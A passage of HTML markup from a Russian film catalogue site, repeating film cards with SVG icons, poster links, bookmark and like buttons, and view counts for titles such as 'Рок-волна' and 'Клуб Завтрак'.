                <svg class="icon" width="16" height="14" viewBox="0 0 16 14" fill="none"
                     xmlns="http://www.w3.org/2000/svg">
                    <path
                        d="M2 6.5H5V13H2C1.86739 13 1.74021 12.9473 1.64645 12.8536C1.55268 12.7598 1.5 12.6326 1.5 12.5V7C1.5 6.86739 1.55268 6.74021 1.64645 6.64645C1.74021 6.55268 1.86739 6.5 2 6.5V6.5Z"
                        stroke="#9A9A9A" stroke-width="1.5" stroke-linecap="round"
                        stroke-linejoin="round"/>
                    <path
                        d="M5 6.5L7.5 1.5C7.76264 1.5 8.02272 1.55173 8.26537 1.65224C8.50802 1.75275 8.7285 1.90007 8.91421 2.08579C9.09993 2.2715 9.24725 2.49198 9.34776 2.73463C9.44827 2.97728 9.5 3.23736 9.5 3.5V5H13.3672C13.509 5 13.6492 5.03015 13.7784 5.08846C13.9077 5.14677 14.0231 5.2319 14.1169 5.3382C14.2107 5.4445 14.2809 5.56954 14.3227 5.70502C14.3645 5.84051 14.3771 5.98334 14.3595 6.12403L13.6095 12.124C13.5793 12.3659 13.4617 12.5884 13.279 12.7497C13.0963 12.911 12.861 13 12.6172 13H5"
                        stroke="#9A9A9A" stroke-width="1.5" stroke-linecap="round"
                        stroke-linejoin="round"/>
                </svg>

            </div>

            <span
                class="counters__text reactions__count">0</span>
        </div>

        <div class="counters">
            <div class="counters__icon">
                <svg class="icon" width="18" height="12" viewBox="0 0 18 12" fill="none"
                     xmlns="http://www.w3.org/2000/svg">
                    <path
                        d="M9 0.937012C3.375 0.937012 1.125 6.00006 1.125 6.00006C1.125 6.00006 3.375 11.062 9 11.062C14.625 11.062 16.875 6.00006 16.875 6.00006C16.875 6.00006 14.625 0.937012 9 0.937012Z"
                        stroke="#9A9A9A" stroke-width="1.5" stroke-linecap="round"
                        stroke-linejoin="round"/>
                    <path
                        d="M9 8.25C10.2426 8.25 11.25 7.24264 11.25 6C11.25 4.75736 10.2426 3.75 9 3.75C7.75736 3.75 6.75 4.75736 6.75 6C6.75 7.24264 7.75736 8.25 9 8.25Z"
                        stroke="#9A9A9A" stroke-width="1.5" stroke-linecap="round"
                        stroke-linejoin="round"/>
                </svg>

            </div>

            <span class="counters__text">3.7K</span>
        </div>
    </div>
</div>
                                                    <div class="films__item">
    <div class="films__item-bookmark bookmark " data-action="favorite" data-state="1"
         data-favoriteable-type="films" data-favoriteable-id="88">
        <svg class="icon" width="10" height="12" viewBox="0 0 10 12" fill="none"
             xmlns="http://www.w3.org/2000/svg">
            <path
                d="M8.375 10.5L4.99965 8.625L1.625 10.5V1.875C1.625 1.77554 1.66451 1.68016 1.73484 1.60984C1.80516 1.53951 1.90054 1.5 2 1.5H8C8.09946 1.5 8.19484 1.53951 8.26517 1.60984C8.33549 1.68016 8.375 1.77554 8.375 1.875V10.5Z"
                stroke="#262D35" stroke-width="1.5" stroke-linecap="round"
                stroke-linejoin="round"/>
        </svg>
    </div>

    <a class="films__item-link" href="https://gmgo.ru/films/cherez-vselennuyu">
        <div class="films__item-poster">
            <img class="films__item-poster-img"
                 src="/uploads/428825cd-2e0b-449e-ba4c-bfe670329a24.jpeg"
                 title="Через Вселенную"
                 alt="">
        </div>

        <h2 class="films__item-title">Через Вселенную</h2>
    </a>
    <div class="films__item-info">

        <div
            class="counters counters--hover "
            data-toggle="reaction" data-reactionable-type="films"
            data-reactionable-id="88" data-type="like">
            <div class="counters__icon">
                <svg class="icon" width="16" height="14" viewBox="0 0 16 14" fill="none"
                     xmlns="http://www.w3.org/2000/svg">
                    <path
                        d="M2 6.5H5V13H2C1.86739 13 1.74021 12.9473 1.64645 12.8536C1.55268 12.7598 1.5 12.6326 1.5 12.5V7C1.5 6.86739 1.55268 6.74021 1.64645 6.64645C1.74021 6.55268 1.86739 6.5 2 6.5V6.5Z"
                        stroke="#9A9A9A" stroke-width="1.5" stroke-linecap="round"
                        stroke-linejoin="round"/>
                    <path
                        d="M5 6.5L7.5 1.5C7.76264 1.5 8.02272 1.55173 8.26537 1.65224C8.50802 1.75275 8.7285 1.90007 8.91421 2.08579C9.09993 2.2715 9.24725 2.49198 9.34776 2.73463C9.44827 2.97728 9.5 3.23736 9.5 3.5V5H13.3672C13.509 5 13.6492 5.03015 13.7784 5.08846C13.9077 5.14677 14.0231 5.2319 14.1169 5.3382C14.2107 5.4445 14.2809 5.56954 14.3227 5.70502C14.3645 5.84051 14.3771 5.98334 14.3595 6.12403L13.6095 12.124C13.5793 12.3659 13.4617 12.5884 13.279 12.7497C13.0963 12.911 12.861 13 12.6172 13H5"
                        stroke="#9A9A9A" stroke-width="1.5" stroke-linecap="round"
                        stroke-linejoin="round"/>
                </svg>

            </div>

            <span
                class="counters__text reactions__count">0</span>
        </div>

        <div class="counters">
            <div class="counters__icon">
                <svg class="icon" width="18" height="12" viewBox="0 0 18 12" fill="none"
                     xmlns="http://www.w3.org/2000/svg">
                    <path
                        d="M9 0.937012C3.375 0.937012 1.125 6.00006 1.125 6.00006C1.125 6.00006 3.375 11.062 9 11.062C14.625 11.062 16.875 6.00006 16.875 6.00006C16.875 6.00006 14.625 0.937012 9 0.937012Z"
                        stroke="#9A9A9A" stroke-width="1.5" stroke-linecap="round"
                        stroke-linejoin="round"/>
                    <path
                        d="M9 8.25C10.2426 8.25 11.25 7.24264 11.25 6C11.25 4.75736 10.2426 3.75 9 3.75C7.75736 3.75 6.75 4.75736 6.75 6C6.75 7.24264 7.75736 8.25 9 8.25Z"
                        stroke="#9A9A9A" stroke-width="1.5" stroke-linecap="round"
                        stroke-linejoin="round"/>
                </svg>

            </div>

            <span class="counters__text">3.2K</span>
        </div>
    </div>
</div>
                                                    <div class="films__item">
    <div class="films__item-bookmark bookmark " data-action="favorite" data-state="1"
         data-favoriteable-type="films" data-favoriteable-id="85">
        <svg class="icon" width="10" height="12" viewBox="0 0 10 12" fill="none"
             xmlns="http://www.w3.org/2000/svg">
            <path
                d="M8.375 10.5L4.99965 8.625L1.625 10.5V1.875C1.625 1.77554 1.66451 1.68016 1.73484 1.60984C1.80516 1.53951 1.90054 1.5 2 1.5H8C8.09946 1.5 8.19484 1.53951 8.26517 1.60984C8.33549 1.68016 8.375 1.77554 8.375 1.875V10.5Z"
                stroke="#262D35" stroke-width="1.5" stroke-linecap="round"
                stroke-linejoin="round"/>
        </svg>
    </div>

    <a class="films__item-link" href="https://gmgo.ru/films/bogemskaya-rapsodiya">
        <div class="films__item-poster">
            <img class="films__item-poster-img"
                 src="/uploads/7bfc0369-1956-486e-8445-28ede02e1c33.jpeg"
                 title="Богемская рапсодия"
                 alt="">
        </div>

        <h2 class="films__item-title">Богемская рапсодия</h2>
    </a>
    <div class="films__item-info">

        <div
            class="counters counters--hover "
            data-toggle="reaction" data-reactionable-type="films"
            data-reactionable-id="85" data-type="like">
            <div class="counters__icon">
                <svg class="icon" width="16" height="14" viewBox="0 0 16 14" fill="none"
                     xmlns="http://www.w3.org/2000/svg">
                    <path
                        d="M2 6.5H5V13H2C1.86739 13 1.74021 12.9473 1.64645 12.8536C1.55268 12.7598 1.5 12.6326 1.5 12.5V7C1.5 6.86739 1.55268 6.74021 1.64645 6.64645C1.74021 6.55268 1.86739 6.5 2 6.5V6.5Z"
                        stroke="#9A9A9A" stroke-width="1.5" stroke-linecap="round"
                        stroke-linejoin="round"/>
                    <path
                        d="M5 6.5L7.5 1.5C7.76264 1.5 8.02272 1.55173 8.26537 1.65224C8.50802 1.75275 8.7285 1.90007 8.91421 2.08579C9.09993 2.2715 9.24725 2.49198 9.34776 2.73463C9.44827 2.97728 9.5 3.23736 9.5 3.5V5H13.3672C13.509 5 13.6492 5.03015 13.7784 5.08846C13.9077 5.14677 14.0231 5.2319 14.1169 5.3382C14.2107 5.4445 14.2809 5.56954 14.3227 5.70502C14.3645 5.84051 14.3771 5.98334 14.3595 6.12403L13.6095 12.124C13.5793 12.3659 13.4617 12.5884 13.279 12.7497C13.0963 12.911 12.861 13 12.6172 13H5"
                        stroke="#9A9A9A" stroke-width="1.5" stroke-linecap="round"
                        stroke-linejoin="round"/>
                </svg>

            </div>

            <span
                class="counters__text reactions__count">0</span>
        </div>

        <div class="counters">
            <div class="counters__icon">
                <svg class="icon" width="18" height="12" viewBox="0 0 18 12" fill="none"
                     xmlns="http://www.w3.org/2000/svg">
                    <path
                        d="M9 0.937012C3.375 0.937012 1.125 6.00006 1.125 6.00006C1.125 6.00006 3.375 11.062 9 11.062C14.625 11.062 16.875 6.00006 16.875 6.00006C16.875 6.00006 14.625 0.937012 9 0.937012Z"
                        stroke="#9A9A9A" stroke-width="1.5" stroke-linecap="round"
                        stroke-linejoin="round"/>
                    <path
                        d="M9 8.25C10.2426 8.25 11.25 7.24264 11.25 6C11.25 4.75736 10.2426 3.75 9 3.75C7.75736 3.75 6.75 4.75736 6.75 6C6.75 7.24264 7.75736 8.25 9 8.25Z"
                        stroke="#9A9A9A" stroke-width="1.5" stroke-linecap="round"
                        stroke-linejoin="round"/>
                </svg>

            </div>

            <span class="counters__text">3.3K</span>
        </div>
    </div>
</div>
                                                    <div class="films__item">
    <div class="films__item-bookmark bookmark " data-action="favorite" data-state="1"
         data-favoriteable-type="films" data-favoriteable-id="84">
        <svg class="icon" width="10" height="12" viewBox="0 0 10 12" fill="none"
             xmlns="http://www.w3.org/2000/svg">
            <path
                d="M8.375 10.5L4.99965 8.625L1.625 10.5V1.875C1.625 1.77554 1.66451 1.68016 1.73484 1.60984C1.80516 1.53951 1.90054 1.5 2 1.5H8C8.09946 1.5 8.19484 1.53951 8.26517 1.60984C8.33549 1.68016 8.375 1.77554 8.375 1.875V10.5Z"
                stroke="#262D35" stroke-width="1.5" stroke-linecap="round"
                stroke-linejoin="round"/>
        </svg>
    </div>

    <a class="films__item-link" href="https://gmgo.ru/films/pochti-znamenit">
        <div class="films__item-poster">
            <img class="films__item-poster-img"
                 src="/uploads/6378e9fc-da55-431e-ab80-c7273deabad4.jpeg"
                 title="Почти знаменит"
                 alt="">
        </div>

        <h2 class="films__item-title">Почти знаменит</h2>
    </a>
    <div class="films__item-info">

        <div
            class="counters counters--hover "
            data-toggle="reaction" data-reactionable-type="films"
            data-reactionable-id="84" data-type="like">
            <div class="counters__icon">
                <svg class="icon" width="16" height="14" viewBox="0 0 16 14" fill="none"
                     xmlns="http://www.w3.org/2000/svg">
                    <path
                        d="M2 6.5H5V13H2C1.86739 13 1.74021 12.9473 1.64645 12.8536C1.55268 12.7598 1.5 12.6326 1.5 12.5V7C1.5 6.86739 1.55268 6.74021 1.64645 6.64645C1.74021 6.55268 1.86739 6.5 2 6.5V6.5Z"
                        stroke="#9A9A9A" stroke-width="1.5" stroke-linecap="round"
                        stroke-linejoin="round"/>
                    <path
                        d="M5 6.5L7.5 1.5C7.76264 1.5 8.02272 1.55173 8.26537 1.65224C8.50802 1.75275 8.7285 1.90007 8.91421 2.08579C9.09993 2.2715 9.24725 2.49198 9.34776 2.73463C9.44827 2.97728 9.5 3.23736 9.5 3.5V5H13.3672C13.509 5 13.6492 5.03015 13.7784 5.08846C13.9077 5.14677 14.0231 5.2319 14.1169 5.3382C14.2107 5.4445 14.2809 5.56954 14.3227 5.70502C14.3645 5.84051 14.3771 5.98334 14.3595 6.12403L13.6095 12.124C13.5793 12.3659 13.4617 12.5884 13.279 12.7497C13.0963 12.911 12.861 13 12.6172 13H5"
                        stroke="#9A9A9A" stroke-width="1.5" stroke-linecap="round"
                        stroke-linejoin="round"/>
                </svg>

            </div>

            <span
                class="counters__text reactions__count">0</span>
        </div>

        <div class="counters">
            <div class="counters__icon">
                <svg class="icon" width="18" height="12" viewBox="0 0 18 12" fill="none"
                     xmlns="http://www.w3.org/2000/svg">
                    <path
                        d="M9 0.937012C3.375 0.937012 1.125 6.00006 1.125 6.00006C1.125 6.00006 3.375 11.062 9 11.062C14.625 11.062 16.875 6.00006 16.875 6.00006C16.875 6.00006 14.625 0.937012 9 0.937012Z"
                        stroke="#9A9A9A" stroke-width="1.5" stroke-linecap="round"
                        stroke-linejoin="round"/>
                    <path
                        d="M9 8.25C10.2426 8.25 11.25 7.24264 11.25 6C11.25 4.75736 10.2426 3.75 9 3.75C7.75736 3.75 6.75 4.75736 6.75 6C6.75 7.24264 7.75736 8.25 9 8.25Z"
                        stroke="#9A9A9A" stroke-width="1.5" stroke-linecap="round"
                        stroke-linejoin="round"/>
                </svg>

            </div>

            <span class="counters__text">3.2K</span>
        </div>
    </div>
</div>
                                                    <div class="films__item">
    <div class="films__item-bookmark bookmark " data-action="favorite" data-state="1"
         data-favoriteable-type="films" data-favoriteable-id="83">
        <svg class="icon" width="10" height="12" viewBox="0 0 10 12" fill="none"
             xmlns="http://www.w3.org/2000/svg">
            <path
                d="M8.375 10.5L4.99965 8.625L1.625 10.5V1.875C1.625 1.77554 1.66451 1.68016 1.73484 1.60984C1.80516 1.53951 1.90054 1.5 2 1.5H8C8.09946 1.5 8.19484 1.53951 8.26517 1.60984C8.33549 1.68016 8.375 1.77554 8.375 1.875V10.5Z"
                stroke="#262D35" stroke-width="1.5" stroke-linecap="round"
                stroke-linejoin="round"/>
        </svg>
    </div>

    <a class="films__item-link" href="https://gmgo.ru/films/rok-volna">
        <div class="films__item-poster">
            <img class="films__item-poster-img"
                 src="/uploads/7560f71b-6f61-4a74-8b93-ba319feb2347.jpeg"
                 title="Рок-волна"
                 alt="">
        </div>

        <h2 class="films__item-title">Рок-волна</h2>
    </a>
    <div class="films__item-info">

        <div
            class="counters counters--hover "
            data-toggle="reaction" data-reactionable-type="films"
            data-reactionable-id="83" data-type="like">
            <div class="counters__icon">
                <svg class="icon" width="16" height="14" viewBox="0 0 16 14" fill="none"
                     xmlns="http://www.w3.org/2000/svg">
                    <path
                        d="M2 6.5H5V13H2C1.86739 13 1.74021 12.9473 1.64645 12.8536C1.55268 12.7598 1.5 12.6326 1.5 12.5V7C1.5 6.86739 1.55268 6.74021 1.64645 6.64645C1.74021 6.55268 1.86739 6.5 2 6.5V6.5Z"
                        stroke="#9A9A9A" stroke-width="1.5" stroke-linecap="round"
                        stroke-linejoin="round"/>
                    <path
                        d="M5 6.5L7.5 1.5C7.76264 1.5 8.02272 1.55173 8.26537 1.65224C8.50802 1.75275 8.7285 1.90007 8.91421 2.08579C9.09993 2.2715 9.24725 2.49198 9.34776 2.73463C9.44827 2.97728 9.5 3.23736 9.5 3.5V5H13.3672C13.509 5 13.6492 5.03015 13.7784 5.08846C13.9077 5.14677 14.0231 5.2319 14.1169 5.3382C14.2107 5.4445 14.2809 5.56954 14.3227 5.70502C14.3645 5.84051 14.3771 5.98334 14.3595 6.12403L13.6095 12.124C13.5793 12.3659 13.4617 12.5884 13.279 12.7497C13.0963 12.911 12.861 13 12.6172 13H5"
                        stroke="#9A9A9A" stroke-width="1.5" stroke-linecap="round"
                        stroke-linejoin="round"/>
                </svg>

            </div>

            <span
                class="counters__text reactions__count">0</span>
        </div>

        <div class="counters">
            <div class="counters__icon">
                <svg class="icon" width="18" height="12" viewBox="0 0 18 12" fill="none"
                     xmlns="http://www.w3.org/2000/svg">
                    <path
                        d="M9 0.937012C3.375 0.937012 1.125 6.00006 1.125 6.00006C1.125 6.00006 3.375 11.062 9 11.062C14.625 11.062 16.875 6.00006 16.875 6.00006C16.875 6.00006 14.625 0.937012 9 0.937012Z"
                        stroke="#9A9A9A" stroke-width="1.5" stroke-linecap="round"
                        stroke-linejoin="round"/>
                    <path
                        d="M9 8.25C10.2426 8.25 11.25 7.24264 11.25 6C11.25 4.75736 10.2426 3.75 9 3.75C7.75736 3.75 6.75 4.75736 6.75 6C6.75 7.24264 7.75736 8.25 9 8.25Z"
                        stroke="#9A9A9A" stroke-width="1.5" stroke-linecap="round"
                        stroke-linejoin="round"/>
                </svg>

            </div>

            <span class="counters__text">2.9K</span>
        </div>
    </div>
</div>
                                                    <div class="films__item">
    <div class="films__item-bookmark bookmark " data-action="favorite" data-state="1"
         data-favoriteable-type="films" data-favoriteable-id="81">
        <svg class="icon" width="10" height="12" viewBox="0 0 10 12" fill="none"
             xmlns="http://www.w3.org/2000/svg">
            <path
                d="M8.375 10.5L4.99965 8.625L1.625 10.5V1.875C1.625 1.77554 1.66451 1.68016 1.73484 1.60984C1.80516 1.53951 1.90054 1.5 2 1.5H8C8.09946 1.5 8.19484 1.53951 8.26517 1.60984C8.33549 1.68016 8.375 1.77554 8.375 1.875V10.5Z"
                stroke="#262D35" stroke-width="1.5" stroke-linecap="round"
                stroke-linejoin="round"/>
        </svg>
    </div>

    <a class="films__item-link" href="https://gmgo.ru/films/kontrol">
        <div class="films__item-poster">
            <img class="films__item-poster-img"
                 src="/uploads/e01ae747-0944-482b-ad98-a740d39e1108.jpeg"
                 title="Контроль"
                 alt="">
        </div>

        <h2 class="films__item-title">Контроль</h2>
    </a>
    <div class="films__item-info">

        <div
            class="counters counters--hover "
            data-toggle="reaction" data-reactionable-type="films"
            data-reactionable-id="81" data-type="like">
            <div class="counters__icon">
                <svg class="icon" width="16" height="14" viewBox="0 0 16 14" fill="none"
                     xmlns="http://www.w3.org/2000/svg">
                    <path
                        d="M2 6.5H5V13H2C1.86739 13 1.74021 12.9473 1.64645 12.8536C1.55268 12.7598 1.5 12.6326 1.5 12.5V7C1.5 6.86739 1.55268 6.74021 1.64645 6.64645C1.74021 6.55268 1.86739 6.5 2 6.5V6.5Z"
                        stroke="#9A9A9A" stroke-width="1.5" stroke-linecap="round"
                        stroke-linejoin="round"/>
                    <path
                        d="M5 6.5L7.5 1.5C7.76264 1.5 8.02272 1.55173 8.26537 1.65224C8.50802 1.75275 8.7285 1.90007 8.91421 2.08579C9.09993 2.2715 9.24725 2.49198 9.34776 2.73463C9.44827 2.97728 9.5 3.23736 9.5 3.5V5H13.3672C13.509 5 13.6492 5.03015 13.7784 5.08846C13.9077 5.14677 14.0231 5.2319 14.1169 5.3382C14.2107 5.4445 14.2809 5.56954 14.3227 5.70502C14.3645 5.84051 14.3771 5.98334 14.3595 6.12403L13.6095 12.124C13.5793 12.3659 13.4617 12.5884 13.279 12.7497C13.0963 12.911 12.861 13 12.6172 13H5"
                        stroke="#9A9A9A" stroke-width="1.5" stroke-linecap="round"
                        stroke-linejoin="round"/>
                </svg>

            </div>

            <span
                class="counters__text reactions__count">0</span>
        </div>

        <div class="counters">
            <div class="counters__icon">
                <svg class="icon" width="18" height="12" viewBox="0 0 18 12" fill="none"
                     xmlns="http://www.w3.org/2000/svg">
                    <path
                        d="M9 0.937012C3.375 0.937012 1.125 6.00006 1.125 6.00006C1.125 6.00006 3.375 11.062 9 11.062C14.625 11.062 16.875 6.00006 16.875 6.00006C16.875 6.00006 14.625 0.937012 9 0.937012Z"
                        stroke="#9A9A9A" stroke-width="1.5" stroke-linecap="round"
                        stroke-linejoin="round"/>
                    <path
                        d="M9 8.25C10.2426 8.25 11.25 7.24264 11.25 6C11.25 4.75736 10.2426 3.75 9 3.75C7.75736 3.75 6.75 4.75736 6.75 6C6.75 7.24264 7.75736 8.25 9 8.25Z"
                        stroke="#9A9A9A" stroke-width="1.5" stroke-linecap="round"
                        stroke-linejoin="round"/>
                </svg>

            </div>

            <span class="counters__text">3.1K</span>
        </div>
    </div>
</div>
                                                    <div class="films__item">
    <div class="films__item-bookmark bookmark " data-action="favorite" data-state="1"
         data-favoriteable-type="films" data-favoriteable-id="80">
        <svg class="icon" width="10" height="12" viewBox="0 0 10 12" fill="none"
             xmlns="http://www.w3.org/2000/svg">
            <path
                d="M8.375 10.5L4.99965 8.625L1.625 10.5V1.875C1.625 1.77554 1.66451 1.68016 1.73484 1.60984C1.80516 1.53951 1.90054 1.5 2 1.5H8C8.09946 1.5 8.19484 1.53951 8.26517 1.60984C8.33549 1.68016 8.375 1.77554 8.375 1.875V10.5Z"
                stroke="#262D35" stroke-width="1.5" stroke-linecap="round"
                stroke-linejoin="round"/>
        </svg>
    </div>

    <a class="films__item-link" href="https://gmgo.ru/films/kogda-garri-vstretil-salli">
        <div class="films__item-poster">
            <img class="films__item-poster-img"
                 src="/uploads/80aa1061-3df2-4c6d-b21f-e0bde888b490.jpeg"
                 title="Когда Гарри встретил Салли"
                 alt="">
        </div>

        <h2 class="films__item-title">Когда Гарри встретил Салли</h2>
    </a>
    <div class="films__item-info">

        <div
            class="counters counters--hover "
            data-toggle="reaction" data-reactionable-type="films"
            data-reactionable-id="80" data-type="like">
            <div class="counters__icon">
                <svg class="icon" width="16" height="14" viewBox="0 0 16 14" fill="none"
                     xmlns="http://www.w3.org/2000/svg">
                    <path
                        d="M2 6.5H5V13H2C1.86739 13 1.74021 12.9473 1.64645 12.8536C1.55268 12.7598 1.5 12.6326 1.5 12.5V7C1.5 6.86739 1.55268 6.74021 1.64645 6.64645C1.74021 6.55268 1.86739 6.5 2 6.5V6.5Z"
                        stroke="#9A9A9A" stroke-width="1.5" stroke-linecap="round"
                        stroke-linejoin="round"/>
                    <path
                        d="M5 6.5L7.5 1.5C7.76264 1.5 8.02272 1.55173 8.26537 1.65224C8.50802 1.75275 8.7285 1.90007 8.91421 2.08579C9.09993 2.2715 9.24725 2.49198 9.34776 2.73463C9.44827 2.97728 9.5 3.23736 9.5 3.5V5H13.3672C13.509 5 13.6492 5.03015 13.7784 5.08846C13.9077 5.14677 14.0231 5.2319 14.1169 5.3382C14.2107 5.4445 14.2809 5.56954 14.3227 5.70502C14.3645 5.84051 14.3771 5.98334 14.3595 6.12403L13.6095 12.124C13.5793 12.3659 13.4617 12.5884 13.279 12.7497C13.0963 12.911 12.861 13 12.6172 13H5"
                        stroke="#9A9A9A" stroke-width="1.5" stroke-linecap="round"
                        stroke-linejoin="round"/>
                </svg>

            </div>

            <span
                class="counters__text reactions__count">0</span>
        </div>

        <div class="counters">
            <div class="counters__icon">
                <svg class="icon" width="18" height="12" viewBox="0 0 18 12" fill="none"
                     xmlns="http://www.w3.org/2000/svg">
                    <path
                        d="M9 0.937012C3.375 0.937012 1.125 6.00006 1.125 6.00006C1.125 6.00006 3.375 11.062 9 11.062C14.625 11.062 16.875 6.00006 16.875 6.00006C16.875 6.00006 14.625 0.937012 9 0.937012Z"
                        stroke="#9A9A9A" stroke-width="1.5" stroke-linecap="round"
                        stroke-linejoin="round"/>
                    <path
                        d="M9 8.25C10.2426 8.25 11.25 7.24264 11.25 6C11.25 4.75736 10.2426 3.75 9 3.75C7.75736 3.75 6.75 4.75736 6.75 6C6.75 7.24264 7.75736 8.25 9 8.25Z"
                        stroke="#9A9A9A" stroke-width="1.5" stroke-linecap="round"
                        stroke-linejoin="round"/>
                </svg>

            </div>

            <span class="counters__text">3.1K</span>
        </div>
    </div>
</div>
                                                    <div class="films__item">
    <div class="films__item-bookmark bookmark " data-action="favorite" data-state="1"
         data-favoriteable-type="films" data-favoriteable-id="79">
        <svg class="icon" width="10" height="12" viewBox="0 0 10 12" fill="none"
             xmlns="http://www.w3.org/2000/svg">
            <path
                d="M8.375 10.5L4.99965 8.625L1.625 10.5V1.875C1.625 1.77554 1.66451 1.68016 1.73484 1.60984C1.80516 1.53951 1.90054 1.5 2 1.5H8C8.09946 1.5 8.19484 1.53951 8.26517 1.60984C8.33549 1.68016 8.375 1.77554 8.375 1.875V10.5Z"
                stroke="#262D35" stroke-width="1.5" stroke-linecap="round"
                stroke-linejoin="round"/>
        </svg>
    </div>

    <a class="films__item-link" href="https://gmgo.ru/films/klub-zavtrak">
        <div class="films__item-poster">
            <img class="films__item-poster-img"
                 src="/uploads/3012597d-9c3c-430c-ab55-a8fc205bf683.jpeg"
                 title="Клуб Завтрак"
                 alt="">
        </div>

        <h2 class="films__item-title">Клуб Завтрак</h2>
    </a>
    <div class="films__item-info">

        <div
            class="counters counters--hover "
            data-toggle="reaction" data-reactionable-type="films"
            data-reactionable-id="79" data-type="like">
            <div class="counters__icon">
                <svg class="icon" width="16" height="14" viewBox="0 0 16 14" fill="none"
                     xmlns="http://www.w3.org/2000/svg">
                    <path
                        d="M2 6.5H5V13H2C1.86739 13 1.74021 12.9473 1.64645 12.8536C1.55268 12.7598 1.5 12.6326 1.5 12.5V7C1.5 6.86739 1.55268 6.74021 1.64645 6.64645C1.74021 6.55268 1.86739 6.5 2 6.5V6.5Z"
                        stroke="#9A9A9A" stroke-width="1.5" stroke-linecap="round"
                        stroke-linejoin="round"/>
                    <path
                        d="M5 6.5L7.5 1.5C7.76264 1.5 8.02272 1.55173 8.26537 1.65224C8.50802 1.75275 8.7285 1.90007 8.91421 2.08579C9.09993 2.2715 9.24725 2.49198 9.34776 2.73463C9.44827 2.97728 9.5 3.23736 9.5 3.5V5H13.3672C13.509 5 13.6492 5.03015 13.7784 5.08846C13.9077 5.14677 14.0231 5.2319 14.1169 5.3382C14.2107 5.4445 14.2809 5.56954 14.3227 5.70502C14.3645 5.84051 14.3771 5.98334 14.3595 6.12403L13.6095 12.124C13.5793 12.3659 13.4617 12.5884 13.279 12.7497C13.0963 12.911 12.861 13 12.6172 13H5"
                        stroke="#9A9A9A" stroke-width="1.5" stroke-linecap="round"
                        stroke-linejoin="round"/>
                </svg>

            </div>

            <span
                class="counters__text reactions__count">0</span>
        </div>

        <div class="counters">
            <div class="counters__icon">
                <svg class="icon" width="18" height="12" viewBox="0 0 18 12" fill="none"
                     xmlns="http://www.w3.org/2000/svg">
                    <path
                        d="M9 0.937012C3.375 0.937012 1.125 6.00006 1.125 6.00006C1.125 6.00006 3.375 11.062 9 11.062C14.625 11.062 16.875 6.00006 16.875 6.00006C16.875 6.00006 14.625 0.937012 9 0.937012Z"
                        stroke="#9A9A9A" stroke-width="1.5" stroke-linecap="round"
                        stroke-linejoin="round"/>
                    <path
                        d="M9 8.25C10.2426 8.25 11.25 7.24264 11.25 6C11.25 4.75736 10.2426 3.75 9 3.75C7.75736 3.75 6.75 4.75736 6.75 6C6.75 7.24264 7.75736 8.25 9 8.25Z"
                        stroke="#9A9A9A" stroke-width="1.5" stroke-linecap="round"
                        stroke-linejoin="round"/>
                </svg>

            </div>

            <span class="counters__text">3.0K</span>
        </div>
    </div>
</div>
                                                    <div class="films__item">
    <div class="films__item-bookmark bookmark " data-action="favorite" data-state="1"
         data-favoriteable-type="films" data-favoriteable-id="78">
        <svg class="icon" width="10" height="12" viewBox="0 0 10 12" fill="none"
             xmlns="http://www.w3.org/2000/svg">
            <path
                d="M8.375 10.5L4.99965 8.625L1.625 10.5V1.875C1.625 1.77554 1.66451 1.68016 1.73484 1.60984C1.80516 1.53951 1.90054 1.5 2 1.5H8C8.09946 1.5 8.19484 1.53951 8.26517 1.60984C8.33549 1.68016 8.375 1.77554 8.375 1.875V10.5Z"
                stroke="#262D35" stroke-width="1.5" stroke-linecap="round"
                stroke-linejoin="round"/>
        </svg>
    </div>

    <a class="films__item-link" href="https://gmgo.ru/films/milashka-v-rozovom">
        <div class="films__item-poster">
            <img class="films__item-poster-img"
                 src="/uploads/f109317f-8b5c-497d-9ff6-3d38f3232ee3.jpeg"
                 title="Милашка в розовом"
                 alt="">
        </div>

        <h2 class="films__item-title">Милашка в розовом</h2>
    </a>
    <div class="films__item-info">

        <div
            class="counters counters--hover "
            data-toggle="reaction" data-reactionable-type="films"
            data-reactionable-id="78" data-type="like">
            <div class="counters__icon">
                <svg class="icon" width="16" height="14" viewBox="0 0 16 14" fill="none"
                     xmlns="http://www.w3.org/2000/svg">
                    <path
                        d="M2 6.5H5V13H2C1.86739 13 1.74021 12.9473 1.64645 12.8536C1.55268 12.7598 1.5 12.6326 1.5 12.5V7C1.5 6.86739 1.55268 6.74021 1.64645 6.64645C1.74021 6.55268 1.86739 6.5 2 6.5V6.5Z"
                        stroke="#9A9A9A" stroke-width="1.5" stroke-linecap="round"
                        stroke-linejoin="round"/>
                    <path
                        d="M5 6.5L7.5 1.5C7.76264 1.5 8.02272 1.55173 8.26537 1.65224C8.50802 1.75275 8.7285 1.90007 8.91421 2.08579C9.09993 2.2715 9.24725 2.49198 9.34776 2.73463C9.44827 2.97728 9.5 3.23736 9.5 3.5V5H13.3672C13.509 5 13.6492 5.03015 13.7784 5.08846C13.9077 5.14677 14.0231 5.2319 14.1169 5.3382C14.2107 5.4445 14.2809 5.56954 14.3227 5.70502C14.3645 5.84051 14.3771 5.98334 14.3595 6.12403L13.6095 12.124C13.5793 12.3659 13.4617 12.5884 13.279 12.7497C13.0963 12.911 12.861 13 12.6172 13H5"
                        stroke="#9A9A9A" stroke-width="1.5" stroke-linecap="round"
                        stroke-linejoin="round"/>
                </svg>

            </div>

            <span
                class="counters__text reactions__count">0</span>
        </div>

        <div class="counters">
            <div class="counters__icon">
                <svg class="icon" width="18" height="12" viewBox="0 0 18 12" fill="none"
                     xmlns="http://www.w3.org/2000/svg">
                    <path
                        d="M9 0.937012C3.375 0.937012 1.125 6.00006 1.125 6.00006C1.125 6.00006 3.375 11.062 9 11.062C14.625 11.062 16.875 6.00006 16.875 6.00006C16.875 6.00006 14.625 0.937012 9 0.937012Z"
                        stroke="#9A9A9A" stroke-width="1.5" stroke-linecap="round"
                        stroke-linejoin="round"/>
                    <path
                        d="M9 8.25C10.2426 8.25 11.25 7.24264 11.25 6C11.25 4.75736 10.2426 3.75 9 3.75C7.75736 3.75 6.75 4.75736 6.75 6C6.75 7.24264 7.75736 8.25 9 8.25Z"
                        stroke="#9A9A9A" stroke-width="1.5" stroke-linecap="round"
                        stroke-linejoin="round"/>
                </svg>

            </div>

            <span class="counters__text">3.0K</span>
        </div>
    </div>
</div>
                                                    <div class="films__item">
    <div class="films__item-bookmark bookmark " data-action="favorite" data-state="1"
         data-favoriteable-type="films" data-favoriteable-id="77">
        <svg class="icon" width="10" height="12" viewBox="0 0 10 12" fill="none"
             xmlns="http://www.w3.org/2000/svg">
            <path
